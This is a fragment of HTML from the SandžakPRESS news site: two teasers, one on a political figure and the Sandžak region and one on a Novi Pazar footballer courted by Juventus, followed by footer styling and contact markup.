        <div class="td-module-thumb"><a href="https://sandzakpress.net/lisica-dok-drugi-obilaze-svoje-bosnjacki-clan-predsjednistva-zaobilazi-sandzak/"  rel="bookmark" class="td-image-wrap " title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Denis-Becirovic-portret-1-scaled-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Denis-Becirovic-portret-1-scaled-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/lisica-dok-drugi-obilaze-svoje-bosnjacki-clan-predsjednistva-zaobilazi-sandzak/"  rel="bookmark" title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak">Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T11:06:33+01:00" >10. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" class="td-image-wrap " title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!">Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T11:27:51+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#d8abb9b6bca2b9b3a8aabdabab98bfb5b9b1b4f6bbb7b5"><span class="__cf_email__" data-cfemail="c6b5a7a8a2bca7adb6b4a3b5b586a1aba7afaae8a5a9ab">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
